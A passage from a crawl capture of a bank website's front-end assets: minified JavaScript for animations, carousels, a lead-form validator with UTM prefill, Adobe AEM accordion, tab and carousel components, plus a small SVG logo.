IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}))}),{threshold:.5});e.forEach((e=>{t.observe(e)}));const n=document.querySelectorAll(".cmp-teaser__hero.cmp-teaser__animated"),o=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&o.unobserve(e.target)}))}));n.forEach((e=>{o.observe(e)}))},992:function(){$((function(){$(".cmp-testimonial-carousel .cmp-testimonial-carousel__content").slick({slidesToShow:3,slidesToScroll:1,dots:!1,arrows:!0,focusOnSelect:!0,infinite:!0,responsive:[{breakpoint:1300,settings:{slidesToShow:2}},{breakpoint:900,settings:{slidesToShow:1}}]})}));const e=document.querySelectorAll(".cmp-testimonial-carousel__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:1})}));e.forEach((e=>{t.observe(e)}))},503:function(){const e=document.querySelectorAll(".cmp-text__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:1})}));e.forEach((e=>{t.observe(e)}))},936:function(){$((function(){$(".cmp-timeline-carousel .cmp-timeline-carousel__dates").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".cmp-timeline-carousel__content",dots:!1,arrows:!1,centerMode:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:900,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:1}}]}),$(".cmp-timeline-carousel .cmp-timeline-carousel__content").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".cmp-timeline-carousel__dates",dots:!1,arrows:!0,fade:!0,infinite:!1,useTransform:!0,responsive:[{breakpoint:769,settings:{dots:!0}}]})}));const e=document.querySelectorAll(".cmp-timeline-carousel__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:1})}));e.forEach((e=>{t.observe(e)}))},724:function(){const e=document.querySelectorAll(".cmp-title__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:1})}));e.forEach((e=>{t.observe(e)}))},159:function(){$(document).ready((function(){for(var e=null,t=null,n=null,o=null,r=null,c=null,i=null,s=document.querySelector('input[type="button"]'),a=(document.querySelector("#first_name"),document.querySelector("#last_name"),document.querySelector("#email")),l=document.querySelector("#company"),u=document.querySelector("#phone"),m=document.querySelector("#zip"),d=document.querySelectorAll('input[type="checkbox"]'),g=/\w/,f=/[^\d]|^$/,p=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/,h=/[a-zA-Z0-9\s\-]{1,12}/,v=document.querySelectorAll('input[type="text"],input[type="email"],input[type="tel"]'),_=0;_<v.length;_++)v[_].addEventListener("input",(()=>{x(event.currentTarget)}));if(d.length<=0)i=!0;else for(_=0;_<d.length;_++)d[_].addEventListener("change",O);s&&s.addEventListener("click",(function(s){if(e&&t&&n&&o&&r&&c&&i)document.getElementById("webToLeadForm").submit();else{for(document.getElementById("webToLeadForm").scrollIntoView(),_=0;_<v.length;_++)x(v[_]);O()}}));var y=document.location.href.indexOf("insurance-agency-financing"),b=function(){var e=document.referrer,t=e.search(/([a-zA-Z0-9-_.]*\/$|[a-zA-Z0-9-_.]*$|[a-zA-Z0-9-_.]*.html)/gi);return e=(e=e.substring(t)).replace(".html","")}(),S=T("firstName"),w=T("lastName"),E=(a=T("email"),l=T("company"),u=T("phone"),m=T("zip"),T("utm_source")),L=T("utm_medium"),q=T("utm_campaign"),I=T("utm_content"),k=T("utm_term");if($('form input[name="first_name"]').val(S),$('form input[name="last_name"]').val(w),$('form input[name="email"]').val(a),$('form input[name="company"]').val(l),$('form input[name="phone"]').val(u),$('form input[name="zip"]').val(m),I)try{document.querySelector('form input[data-utm-value="utm_content"]').value=I}catch(e){console.log('The "utm_content" hidden field does not exist on the form.')}else console.log('The "utm_content" is not defined in the URL.');if(L)try{document.querySelector('form input[data-utm-value="utm_medium"]').value=L}catch(e){console.log('The "utm_medium" hidden field does not exist on the form.')}else console.log('The "utm_medium" is not defined in the URL.');if(E)try{document.querySelector('form input[data-utm-value="utm_source"]').value=E}catch(e){console.log('The "utm_source" hidden field does not exist on the form.')}else console.log('The "utm_source" is not defined in the URL.');if(k)try{document.querySelector('form input[data-utm-value="utm_term"]').value=k}catch(e){console.log('The "utm_term" hidden field does not exist on the form.')}else console.log('The "utm_term" is not defined in the URL.');if(q)try{document.querySelector('form input[data-utm-value="utm_campaign"]').value=q,document.querySelector('form [data-form="default"]').remove()}catch(e){console.log('The "utm_campaign" hidden field does not exist on the form.')}if("insurance-agency-financing"==b||"insurance-agency-financing/"==b||y>-1)try{document.querySelector('form [data-form="isp"] input').setAttribute("checked","true"),O(),document.querySelector('form [data-form="default"]').remove()}catch(e){console.log('The "utm_campaign" hidden field does not exist on the form.')}else{var A=document.querySelector('form [data-form="isp"]');A&&A.remove()}function T(e){var t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}function x(i){"zip"==i.name?c=h.test(i.value)?z(i,!0):z(i,!1):"tel"==i.type?r=f.test(i.value)?z(i,!1):z(i,!0):"email"==i.type?n=p.test(i.value)?z(i,!0):z(i,!1):"first_name"==i.name?e=g.test(i.value)?z(i,!0):z(i,!1):"last_name"==i.name?t=g.test(i.value)?z(i,!0):z(i,!1):"company"==i.name&&(o=g.test(i.value)?z(i,!0):z(i,!1))}function O(){for(var e=0;e<d.length;e++){if(d[e].checked){i=z(d[0],!0);break}i=!1}i||(i=z(d[0],!1))}function z(e,t){return t?("description"==e.parentNode.id?e.parentNode.setAttribute("class","tooltip"):e.parentNode.setAttribute("class","column-12-6 tooltip"),!0):("description"==e.parentNode.id?e.parentNode.setAttribute("class","tooltip active"):e.parentNode.setAttribute("class","column-12-6 tooltip active"),!1)}}))},616:function(){const e=document.querySelectorAll(".cmp-wrapper__animated .teaser"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}))}),{threshold:.5});e.forEach((e=>{t.observe(e)}));const n=document.querySelectorAll(".cmp-wrapper__animated .statistic"),o=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&o.unobserve(e.target)}))}),{threshold:.5});n.forEach((e=>{o.observe(e)}))}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var c=t[o]={exports:{}};return e[o](c,c.exports,n),c.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";n(949),n(200),n(181),n(41),n(87),n(712),n(699),n(664),n(646),n(490),n(933),n(594),n(552),n(794),n(289),n(484),n(43),n(992),n(503),n(936),n(724),n(159),n(616)}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pathward.com/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/equal-logo.coreimg.svg/1760553041597/footer-equal-housing-logo.svg
body_size: 307
content:
<svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0146 4.6543V6.27344H14.751V12H1.24023V6.27344H0V4.6084L8.09766 0L16.0146 4.6543ZM2.88672 4.79199V10.541H13.1943V4.79199L8.09668 1.73535L2.88672 4.79199ZM10.7354 7.67383V9.08789H5.34473V7.67383H10.7354ZM10.7354 5.56738V6.98145H5.34473V5.56738H10.7354Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.pathward.com/etc.clientlibs/pathward/clientlibs/clientlib-base.lc-d6dbfb2a021a40d6dd0a7e8d3749f2eb-lc.min.js
body_size: 24035
content:
Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);Element.prototype.closest||(Element.prototype.closest=function(p){var g=this;if(!document.documentElement.contains(g))return null;do{if(g.matches(p))return g;g=g.parentElement||g.parentNode}while(null!==g&&1===g.nodeType);return null});
(function(){function p(E){function A(H){M._config=H;H.element.removeAttribute("data-cmp-is");B(H.options);W(H.element);M._elements.item&&(M._elements.item=Array.isArray(M._elements.item)?M._elements.item:[M._elements.item],M._elements.button=Array.isArray(M._elements.button)?M._elements.button:[M._elements.button],M._elements.panel=Array.isArray(M._elements.panel)?M._elements.panel:[M._elements.panel],M._properties.singleExpansion&&(H=S(),1<H.length&&I(H.length-1)),K(),Q(),Y());window.Granite&&window.Granite.author&&
window.Granite.author.MessageChannel&&(window.CQ.CoreComponents.MESSAGE_CHANNEL=window.CQ.CoreComponents.MESSAGE_CHANNEL||new window.Granite.author.MessageChannel("cqauthor",window),window.CQ.CoreComponents.MESSAGE_CHANNEL.subscribeRequestMessage("cmp.panelcontainer",function(R){if(R.data&&"cmp-accordion"===R.data.type&&R.data.id===M._elements.self.dataset.cmpPanelcontainerId&&"navigate"===R.data.operation){var v=M._properties.singleExpansion;M._properties.singleExpansion=!0;I(R.data.index);M._properties.singleExpansion=
v}}))}function Y(){if(n){var H=n.getDeepLinkItemIdx(M,"item","item");if(-1<H){if((H=M._elements.item[H])&&!H.hasAttribute(z.item.expanded)){if(M._properties.singleExpansion)for(var R=0;R<M._elements.item.length;R++)M._elements.item[R].hasAttribute(z.item.expanded)&&L(M._elements.item[R],!1,!0);L(H,!0,!0)}(H=window.location.hash.substring(1))&&(H=document.querySelector("[id\x3d'"+H+"']"))&&H.scrollIntoView()}}}function W(H){M._elements={};M._elements.self=H;H=M._elements.self.querySelectorAll("[data-cmp-hook-accordion]");
for(var R=0;R<H.length;R++){var v=H[R];if(v.closest(".cmp-accordion")===M._elements.self){var G="accordion";G=G.charAt(0).toUpperCase()+G.slice(1);G=v.dataset["cmpHook"+G];M._elements[G]?(Array.isArray(M._elements[G])||(M._elements[G]=[M._elements[G]]),M._elements[G].push(v)):M._elements[G]=v}}}function B(H){M._properties={};for(var R in C)if(Object.prototype.hasOwnProperty.call(C,R)){var v=C[R],G=null;H&&null!=H[R]&&(G=H[R],v&&"function"===typeof v.transform&&(G=v.transform(G)));null===G&&(G=C[R]["default"]);
M._properties[R]=G}}function Q(){window.addEventListener("hashchange",Y,!1);var H=M._elements.button;if(H)for(var R=0;R<H.length;R++)(function(v){H[R].addEventListener("click",function(G){I(v);ha(v)});H[R].addEventListener("keydown",function(G){var T=M._elements.button.length-1;switch(G.keyCode){case u.ARROW_LEFT:case u.ARROW_UP:G.preventDefault();0<v&&ha(v-1);break;case u.ARROW_RIGHT:case u.ARROW_DOWN:G.preventDefault();v<T&&ha(v+1);break;case u.HOME:G.preventDefault();ha(0);break;case u.END:G.preventDefault();
ha(T);break;case u.ENTER:case u.SPACE:G.preventDefault(),I(v),ha(v)}})})(R)}function I(H){if(H=M._elements.item[H]){if(M._properties.singleExpansion)for(var R=0;R<M._elements.item.length;R++)M._elements.item[R]!==H&&w(M._elements.item[R])&&L(M._elements.item[R],!1);L(H,!w(H));if(x){H=M._elements.self.id;var v=S().map(function(G){return t(G)});R={component:{}};R.component[H]={shownItems:v};v={component:{}};v.component[H]={shownItems:void 0};f.push(v);f.push(R)}}}function L(H,R,v){R?(H.setAttribute(z.item.expanded,
""),R=M._elements.item.indexOf(H),!v&&n&&n.updateUrlHash(M,"item",R),x&&f.push({event:"cmp:show",eventInfo:{path:"component."+t(H)}})):(H.removeAttribute(z.item.expanded),!v&&n&&n.removeUrlHash(),x&&f.push({event:"cmp:hide",eventInfo:{path:"component."+t(H)}}));w(H)?V(H):ea(H)}function w(H){return H&&H.dataset&&void 0!==H.dataset.cmpExpanded}function K(){for(var H=0;H<M._elements.item.length;H++){var R=M._elements.item[H];w(R)?V(R):ea(R)}}function S(){for(var H=[],R=0;R<M._elements.item.length;R++){var v=
M._elements.item[R];w(v)&&H.push(v)}return H}function V(H){H=M._elements.item.indexOf(H);if(-1<H){var R=M._elements.button[H];H=M._elements.panel[H];R.classList.add(h.button.expanded);setTimeout(function(){R.setAttribute("aria-expanded",!0)},100);H.classList.add(h.panel.expanded);H.classList.remove(h.panel.hidden);H.setAttribute("aria-hidden",!1)}}function ea(H){H=M._elements.item.indexOf(H);if(-1<H){var R=M._elements.button[H];H=M._elements.panel[H];R.classList.remove(h.button.expanded);setTimeout(function(){R.setAttribute("aria-expanded",
!1)},100);H.classList.add(h.panel.hidden);H.classList.remove(h.panel.expanded);H.setAttribute("aria-hidden",!0)}}function ha(H){M._elements.button[H].focus()}var M=this;E&&E.element&&A(E)}function g(E){E=E.dataset;var A=[],Y="accordion";Y=Y.charAt(0).toUpperCase()+Y.slice(1);Y=["is","hook"+Y];for(var W in E)if(Object.prototype.hasOwnProperty.call(E,W)){var B=E[W];0===W.indexOf("cmp")&&(W=W.slice(3),W=W.charAt(0).toLowerCase()+W.substring(1),-1===Y.indexOf(W)&&(A[W]=B))}return A}function t(E){return E?
E.dataset.cmpDataLayer?Object.keys(JSON.parse(E.dataset.cmpDataLayer))[0]:E.id:null}function J(){if(x=document.body.hasAttribute("data-cmp-data-layer-enabled"))q=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer",f=window[q]=window[q]||[];for(var E=document.querySelectorAll(d.self),A=0;A<E.length;A++)new p({element:E[A],options:g(E[A])});E=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;A=document.querySelector("body");(new E(function(Y){Y.forEach(function(W){W=
[].slice.call(W.addedNodes);0<W.length&&W.forEach(function(B){B.querySelectorAll&&[].slice.call(B.querySelectorAll(d.self)).forEach(function(Q){new p({element:Q,options:g(Q)})})})})})).observe(A,{subtree:!0,childList:!0,characterData:!0})}var n=window.CQ&&window.CQ.CoreComponents&&window.CQ.CoreComponents.container&&window.CQ.CoreComponents.container.utils?window.CQ.CoreComponents.container.utils:void 0;n||console.warn("Accordion: container utilities at window.CQ.CoreComponents.container.utils are not available. This can lead to missing features. Ensure the core.wcm.components.commons.site.container client library is included on the page.");
var x,f,q,u={ENTER:13,SPACE:32,END:35,HOME:36,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40},d={self:'[data-cmp-is\x3d"accordion"]'},h={button:{disabled:"cmp-accordion__button--disabled",expanded:"cmp-accordion__button--expanded"},panel:{hidden:"cmp-accordion__panel--hidden",expanded:"cmp-accordion__panel--expanded"}},z={item:{expanded:"data-cmp-expanded"}},C={singleExpansion:{"default":!1,transform:function(E){return!(null===E||"undefined"===typeof E)}}};"loading"!==document.readyState?
J():document.addEventListener("DOMContentLoaded",J);n&&window.addEventListener("load",n.scrollToAnchor,!1)})();Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);Element.prototype.closest||(Element.prototype.closest=function(p){var g=this;if(!document.documentElement.contains(g))return null;do{if(g.matches(p))return g;g=g.parentElement||g.parentNode}while(null!==g&&1===g.nodeType);return null});
(function(){function p(h){function z(I){Q._config=I;I.element.removeAttribute("data-cmp-is");A(I.element);Q._active=E(Q._elements.tab);Q._elements.tabpanel&&(W(),Y(),C());window.Granite&&window.Granite.author&&window.Granite.author.MessageChannel&&(CQ.CoreComponents.MESSAGE_CHANNEL=CQ.CoreComponents.MESSAGE_CHANNEL||new window.Granite.author.MessageChannel("cqauthor",window),CQ.CoreComponents.MESSAGE_CHANNEL.subscribeRequestMessage("cmp.panelcontainer",function(L){L.data&&"cmp-tabs"===L.data.type&&
L.data.id===Q._elements.self.dataset.cmpPanelcontainerId&&"navigate"===L.data.operation&&(Q._active=L.data.index,W())}))}function C(){if(n){var I=n.getDeepLinkItemIdx(Q,"tab","tabpanel");if(-1<I){var L=Q._elements.tab[I];L&&Q._elements.tab[Q._active].id!==L.id&&B(I,!0);(I=window.location.hash.substring(1))&&(I=document.querySelector("[id\x3d'"+I+"']"))&&I.scrollIntoView()}}}function E(I){if(I)for(var L=0;L<I.length;L++)if(I[L].classList.contains(d.active.tab))return L;return 0}function A(I){Q._elements=
{};Q._elements.self=I;I=Q._elements.self.querySelectorAll("[data-cmp-hook-tabs]");for(var L=0;L<I.length;L++){var w=I[L];if(w.closest(".cmp-tabs")===Q._elements.self){var K="tabs";K=K.charAt(0).toUpperCase()+K.slice(1);K=w.dataset["cmpHook"+K];Q._elements[K]?(Array.isArray(Q._elements[K])||(Q._elements[K]=[Q._elements[K]]),Q._elements[K].push(w)):Q._elements[K]=w}}}function Y(){window.addEventListener("hashchange",C,!1);var I=Q._elements.tab;if(I)for(var L=0;L<I.length;L++)(function(w){I[L].addEventListener("click",
function(K){B(w)});I[L].addEventListener("keydown",function(K){var S=Q._active,V=Q._elements.tab.length-1;switch(K.keyCode){case u.ARROW_LEFT:case u.ARROW_UP:K.preventDefault();0<S&&B(S-1);break;case u.ARROW_RIGHT:case u.ARROW_DOWN:K.preventDefault();S<V&&B(S+1);break;case u.HOME:K.preventDefault();B(0);break;case u.END:K.preventDefault(),B(V)}})})(L)}function W(){var I=Q._elements.tabpanel,L=Q._elements.tab;if(I)if(Array.isArray(I))for(var w=0;w<I.length;w++)w===parseInt(Q._active)?(I[w].classList.add(d.active.tabpanel),
I[w].removeAttribute("aria-hidden"),L[w].classList.add(d.active.tab),L[w].setAttribute("aria-selected",!0),L[w].setAttribute("tabindex","0")):(I[w].classList.remove(d.active.tabpanel),I[w].setAttribute("aria-hidden",!0),L[w].classList.remove(d.active.tab),L[w].setAttribute("aria-selected",!1),L[w].setAttribute("tabindex","-1"));else I.classList.add(d.active.tabpanel),L.classList.add(d.active.tab)}function B(I,L){var w=Q._active;!L&&n&&n.updateUrlHash(Q,"tab",I);Q._active=I;W();L=window.scrollX||window.pageXOffset;
var K=window.scrollY||window.pageYOffset;Q._elements.tab[I].focus();window.scrollTo(L,K);x&&(I=t(Q._elements.tabpanel[I]),w=t(Q._elements.tabpanel[w]),f.push({event:"cmp:show",eventInfo:{path:"component."+I}}),f.push({event:"cmp:hide",eventInfo:{path:"component."+w}}),w=Q._elements.self.id,L={component:{}},L.component[w]={shownItems:[I]},I={component:{}},I.component[w]={shownItems:void 0},f.push(I),f.push(L))}var Q=this;h&&h.element&&z(h)}function g(h){h=h.dataset;var z=[],C="tabs";C=C.charAt(0).toUpperCase()+
C.slice(1);C=["is","hook"+C];for(var E in h)if(Object.prototype.hasOwnProperty.call(h,E)){var A=h[E];0===E.indexOf("cmp")&&(E=E.slice(3),E=E.charAt(0).toLowerCase()+E.substring(1),-1===C.indexOf(E)&&(z[E]=A))}return z}function t(h){return h?h.dataset.cmpDataLayer?Object.keys(JSON.parse(h.dataset.cmpDataLayer))[0]:h.id:null}function J(){if(x=document.body.hasAttribute("data-cmp-data-layer-enabled"))q=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer",f=window[q]=window[q]||[];
for(var h=document.querySelectorAll(d.self),z=0;z<h.length;z++)new p({element:h[z],options:g(h[z])});h=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;z=document.querySelector("body");(new h(function(C){C.forEach(function(E){E=[].slice.call(E.addedNodes);0<E.length&&E.forEach(function(A){A.querySelectorAll&&[].slice.call(A.querySelectorAll(d.self)).forEach(function(Y){new p({element:Y,options:g(Y)})})})})})).observe(z,{subtree:!0,childList:!0,characterData:!0})}
var n=window.CQ&&window.CQ.CoreComponents&&window.CQ.CoreComponents.container&&window.CQ.CoreComponents.container.utils?window.CQ.CoreComponents.container.utils:void 0;n||console.warn("Tabs: container utilities at window.CQ.CoreComponents.container.utils are not available. This can lead to missing features. Ensure the core.wcm.components.commons.site.container client library is included on the page.");var x,f,q,u={END:35,HOME:36,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40},d={self:'[data-cmp-is\x3d"tabs"]',
active:{tab:"cmp-tabs__tab--active",tabpanel:"cmp-tabs__tabpanel--active"}};"loading"!==document.readyState?J():document.addEventListener("DOMContentLoaded",J);n&&window.addEventListener("load",n.scrollToAnchor,!1)})();
(function(p){window.CMP=window.CMP||{};window.CMP.utils=function(){return{readData:function(g,t){g=g.dataset;var J=[];t=t.charAt(0).toUpperCase()+t.slice(1);t=["is","hook"+t];for(var n in g)if(Object.prototype.hasOwnProperty.call(g,n)){var x=g[n];0===n.indexOf("cmp")&&(n=n.slice(3),n=n.charAt(0).toLowerCase()+n.substring(1),-1===t.indexOf(n)&&(J[n]=x))}return J},setupProperties:function(g,t){var J={},n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var x=t[n];J[n]=g&&null!=g[n]?x&&"function"===
typeof x.transform?x.transform(g[n]):g[n]:t[n]["default"]}return J}}}()})(window.document);
(function(){function p(d){function h(G){v._config=G;G.element.removeAttribute("data-cmp-is");E(G.options);C(G.element);v._active=0;v._paused=!1;v._elements.item&&(S(),A(),M(),K(),z());window.Granite&&window.Granite.author&&window.Granite.author.MessageChannel&&(window.CQ=window.CQ||{},window.CQ.CoreComponents=window.CQ.CoreComponents||{},window.CQ.CoreComponents.MESSAGE_CHANNEL=window.CQ.CoreComponents.MESSAGE_CHANNEL||new window.Granite.author.MessageChannel("cqauthor",window),window.CQ.CoreComponents.MESSAGE_CHANNEL.subscribeRequestMessage("cmp.panelcontainer",
function(T){T.data&&"cmp-carousel"===T.data.type&&T.data.id===v._elements.self.dataset.cmpPanelcontainerId&&"navigate"===T.data.operation&&ea(T.data.index)}))}function z(){if(t){var G=t.getDeepLinkItemIdx(v,"item","item");if(-1<G){var T=v._elements.item[G];T&&v._elements.item[v._active].id!==T.id&&(ha(G,!0),L());(G=window.location.hash.substring(1))&&(G=document.querySelector("[id\x3d'"+G+"']"))&&G.scrollIntoView()}}}function C(G){v._elements={};v._elements.self=G;G=v._elements.self.querySelectorAll("[data-cmp-hook-carousel]");
for(var T=0;T<G.length;T++){var Z=G[T],aa="carousel";aa=aa.charAt(0).toUpperCase()+aa.slice(1);aa=Z.dataset["cmpHook"+aa];v._elements[aa]?(Array.isArray(v._elements[aa])||(v._elements[aa]=[v._elements[aa]]),v._elements[aa].push(Z)):v._elements[aa]=Z}}function E(G){v._properties={};for(var T in q)if(Object.prototype.hasOwnProperty.call(q,T)){var Z=q[T],aa=null;G&&null!=G[T]&&(aa=G[T],Z&&"function"===typeof Z.transform&&(aa=Z.transform(aa)));null===aa&&(aa=q[T]["default"]);v._properties[T]=aa}}function A(){window.addEventListener("hashchange",
z,!1);v._elements.previous&&v._elements.previous.addEventListener("click",function(){var ia=0===v._active?v._elements.item.length-1:v._active-1;ea(ia);J&&n.push({event:"cmp:show",eventInfo:{path:"component."+g(v._elements.item[ia])}})});v._elements.next&&v._elements.next.addEventListener("click",function(){var ia=V();ea(ia);J&&n.push({event:"cmp:show",eventInfo:{path:"component."+g(v._elements.item[ia])}})});var G=v._elements.indicator;if(G)for(var T=0;T<G.length;T++)(function(ia){G[T].addEventListener("click",
function(cb){ha(ia);L()})})(T);v._elements.pause&&v._properties.autoplay&&v._elements.pause.addEventListener("click",Q);v._elements.play&&v._properties.autoplay&&v._elements.play.addEventListener("click",I);v._elements.self.addEventListener("keydown",Y);v._properties.autopauseDisabled||(v._elements.self.addEventListener("mouseenter",W),v._elements.self.addEventListener("mouseleave",B));var Z=v._elements.item;if(Z)for(var aa=0;aa<Z.length;aa++)Z[aa].addEventListener("focusin",W),Z[aa].addEventListener("focusout",
B)}function Y(G){var T=v._active,Z=v._elements.indicator.length-1;switch(G.keyCode){case f.ARROW_LEFT:case f.ARROW_UP:G.preventDefault();0<T&&ha(T-1);break;case f.ARROW_RIGHT:case f.ARROW_DOWN:G.preventDefault();T<Z&&ha(T+1);break;case f.HOME:G.preventDefault();ha(0);break;case f.END:G.preventDefault();ha(Z);break;case f.SPACE:v._properties.autoplay&&G.target!==v._elements.previous&&G.target!==v._elements.next&&(G.preventDefault(),v._paused?w():L()),G.target===v._elements.pause&&v._elements.play.focus(),
G.target===v._elements.play&&v._elements.pause.focus()}}function W(G){H()}function B(G){M()}function Q(G){L();v._elements.play.focus()}function I(){w();v._elements.pause.focus()}function L(){v._paused=!0;H();K()}function w(){var G=v._paused=!1;v._elements.self.parentElement&&(G=v._elements.self.parentElement.querySelector(":hover")===v._elements.self);!v._properties.autopauseDisabled&&G||M();K()}function K(){R(v._elements.pause,v._paused);R(v._elements.play,!v._paused)}function S(){var G=v._elements.item;
if(G&&Array.isArray(G))for(var T=0;T<G.length;T++)if(G[T].classList.contains("cmp-carousel__item--active")){v._active=T;break}}function V(){return v._active===v._elements.item.length-1?0:v._active+1}function ea(G,T){if(!(0>G||G>v._elements.item.length-1)){v._active=G;var Z=v._elements.item,aa=v._elements.indicator;if(Z)if(Array.isArray(Z))for(var ia=0;ia<Z.length;ia++)ia===parseInt(v._active)?(Z[ia].classList.add("cmp-carousel__item--active"),Z[ia].removeAttribute("aria-hidden"),aa[ia].classList.add("cmp-carousel__indicator--active"),
aa[ia].setAttribute("aria-selected",!0),aa[ia].setAttribute("tabindex","0")):(Z[ia].classList.remove("cmp-carousel__item--active"),Z[ia].setAttribute("aria-hidden",!0),aa[ia].classList.remove("cmp-carousel__indicator--active"),aa[ia].setAttribute("aria-selected",!1),aa[ia].setAttribute("tabindex","-1"));else Z.classList.add("cmp-carousel__item--active"),aa.classList.add("cmp-carousel__indicator--active");!T&&t&&t.updateUrlHash(v,"item",G);J&&(T=v._elements.self.id,Z=g(v._elements.item[G]),G={component:{}},
G.component[T]={shownItems:[Z]},Z={component:{}},Z.component[T]={shownItems:void 0},n.push(Z),n.push(G));v._elements.self.parentElement&&v._elements.self.parentElement.querySelector(":hover")!==v._elements.self&&M()}}function ha(G,T){ea(G,T);T=window.scrollX||window.pageXOffset;var Z=window.scrollY||window.pageYOffset;v._elements.indicator[G].focus();window.scrollTo(T,Z);J&&n.push({event:"cmp:show",eventInfo:{path:"component."+g(v._elements.item[G])}})}function M(){!v._paused&&v._properties.autoplay&&
(H(),v._autoplayIntervalId=window.setInterval(function(){if(!document.visibilityState||!document.hidden){var G=v._elements.indicators;G!==document.activeElement&&G.contains(document.activeElement)?ha(V(),!0):ea(V(),!0)}},v._properties.delay))}function H(){window.clearInterval(v._autoplayIntervalId);v._autoplayIntervalId=null}function R(G,T){G&&(!1!==T?(G.disabled=!0,G.classList.add("cmp-carousel__action--disabled")):(G.disabled=!1,G.classList.remove("cmp-carousel__action--disabled")))}var v=this;
d&&d.element&&h(d)}function g(d){return d?d.dataset.cmpDataLayer?Object.keys(JSON.parse(d.dataset.cmpDataLayer))[0]:d.id:null}var t=window.CQ&&window.CQ.CoreComponents&&window.CQ.CoreComponents.container&&window.CQ.CoreComponents.container.utils?window.CQ.CoreComponents.container.utils:void 0;t||console.warn("Tabs: container utilities at window.CQ.CoreComponents.container.utils are not available. This can lead to missing features. Ensure the core.wcm.components.commons.site.container client library is included on the page.");
var J,n,x,f={SPACE:32,END:35,HOME:36,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40},q={autoplay:{"default":!1,transform:function(d){return!(null===d||"undefined"===typeof d)}},delay:{"default":5E3,transform:function(d){d=parseFloat(d);return isNaN(d)?null:d}},autopauseDisabled:{"default":!1,transform:function(d){return!(null===d||"undefined"===typeof d)}}},u="loading"!==document.readyState?Promise.resolve():new Promise(function(d){document.addEventListener("DOMContentLoaded",d)});Promise.all([u]).then(function(){if(J=
document.body.hasAttribute("data-cmp-data-layer-enabled"))x=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer",n=window[x]=window[x]||[];for(var d=document.querySelectorAll('[data-cmp-is\x3d"carousel"]'),h=0;h<d.length;h++)new p({element:d[h],options:CMP.utils.readData(d[h],"carousel")});d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;h=document.querySelector("body");(new d(function(z){z.forEach(function(C){C=[].slice.call(C.addedNodes);0<
C.length&&C.forEach(function(E){E.querySelectorAll&&[].slice.call(E.querySelectorAll('[data-cmp-is\x3d"carousel"]')).forEach(function(A){new p({element:A,options:CMP.utils.readData(A,"carousel")})})})})})).observe(h,{subtree:!0,childList:!0,characterData:!0})});t&&window.addEventListener("load",t.scrollToAnchor,!1)})();
window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(p){p=(this.document||this.ownerDocument).querySelectorAll(p);var g=this,t;do for(t=p.length;0<=--t&&p.item(t)!==g;);while(0>t&&(g=g.parentElement));return g});
window.Element&&!Element.prototype.matches&&(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(p){p=(this.document||this.ownerDocument).querySelectorAll(p);for(var g=p.length;0<=--g&&p.item(g)!==this;);return-1<g});
Object.assign||(Object.assign=function(p,g){if(null===p)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(p),J=1;J<arguments.length;J++){var n=arguments[J];if(null!==n)for(var x in n)Object.prototype.hasOwnProperty.call(n,x)&&(t[x]=n[x])}return t});
